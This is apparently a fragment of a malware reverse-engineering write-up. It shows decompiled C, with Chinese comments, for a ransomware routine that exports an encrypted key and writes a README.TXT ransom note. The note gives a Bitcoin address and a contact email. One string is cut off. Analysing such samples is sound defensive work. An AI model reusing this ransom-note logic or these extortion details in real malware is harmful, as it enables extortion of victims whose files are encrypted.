 result = (HLOCAL)sub_10001BA0((int)pszDir); // 获取内置的一个公钥
if ( result )
{
result = sub_10001C7F((int)pszDir); // 导出密钥(用公钥加密)
lpBuffer = result;
if ( result )
{
if ( PathCombineW(&pszDest, pszDir, L"README.TXT") )
{
v2 = sub_10006973();
if ( v2 )
Sleep(60000 * (v2 - 1));
v3 = CreateFileW(&pszDest, 0x40000000u, 0, 0, 2u, 0, 0);
if ( v3 != (HANDLE)-1 )
{
NumberOfBytesWritten = 0;
WriteFile(
v3,
L"Ooops, your important files are encrypted.\r\n\r\nIf you see this text, then your files are no lon
0x432u,
&NumberOfBytesWritten,
0);
WriteFile(v3, L"1Mz7153HMuxXTuR2R1t78mGSdzaAtNbBWX\r\n\r\n", 0x4Cu, &NumberOfBytesWritten, 0);
WriteFile(
v3,
L"2.\tSend your Bitcoin wallet ID and personal installation key to e-mail ",
0x8Eu,
&NumberOfBytesWritten,
0);
WriteFile(v3, L"wowsmith123456@posteo.net.\r\n", 0x38u, &NumberOfBytesWritten, 0);
WriteFile(v3, L"\tYour personal installation key:\r\n\r\n", 0x48u, &NumberOfBytesWritten, 0);
WriteFile(v3, lpBuffer, 2 * wcslen((const unsigned __int16 *)lpBuffer), &NumberOfBytesWritten, 0);
CloseHandle(v3);
}
}